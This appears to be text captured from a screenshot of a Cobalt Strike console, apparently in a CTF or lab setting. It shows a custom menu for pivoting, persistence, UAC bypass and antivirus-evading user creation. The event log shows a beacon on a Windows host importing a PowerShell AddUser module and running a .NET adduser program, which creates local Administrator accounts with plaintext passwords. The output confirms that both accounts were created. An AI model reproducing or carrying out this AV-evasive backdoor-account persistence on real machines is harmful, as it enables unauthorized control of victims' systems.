 192.168.1.2 192.168.92.131 111 WIN-BMIO66D4K15 beacon.exe
Interact
Access
Explore
Pivoting
Spawn
API添加用户
服务马权限维持
test
代理
权限维持
信息收集
windows取证
bypassuac
Session
bypass Av Add User(powershell)
bypass Av Add User(.NET assembly Load)
Event Log X Beacon 192.168.92.131@3792 X
[*] Tasked beacon to import: D:\tools\ctf\c&&c\cobalstrike\script\demo_test\modules\adduser.ps1
[*] Tasked beacon to run: AddUser "admin" "admin123456" (unmanaged)
[+] host called home, sent: 135613 bytes
[+] received output:
[+] Add user:admin Sucess
[+] received output:
用户名 admin
全名 admin
注释 Local admin account
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2022/6/29 23:06:13
密码到期 从不
密码可更改 2022/6/29 23:06:13
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *None
命令成功完成。
[*] Tasked beacon to run .NET program: adduser.exe
[+] host called home, sent: 111147 bytes
[+] received output:
[+] 添加用户成功
[+] 添加用户组成功
Username:test Password:Hxc123456!